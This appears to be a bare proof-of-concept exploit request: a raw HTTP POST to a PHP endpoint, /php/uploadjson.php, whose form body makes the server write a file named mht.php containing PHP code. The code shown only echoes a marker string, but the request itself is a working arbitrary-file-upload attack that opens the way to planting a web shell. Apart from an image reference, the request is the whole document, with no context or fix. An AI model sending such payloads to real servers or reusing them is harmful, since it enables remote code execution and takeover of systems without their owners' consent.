 POST /php/uploadjson.php HTTP/1.1Host:Connection: keep-aliveContent-Length: 67sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"Accept: application/json, text/javascript, */*; q=0.01Content-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36sec-ch-ua-platform: "Windows"Sec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9jsondata[filename]=mht.php&jsondata[data]=<?php echo 'mht';?>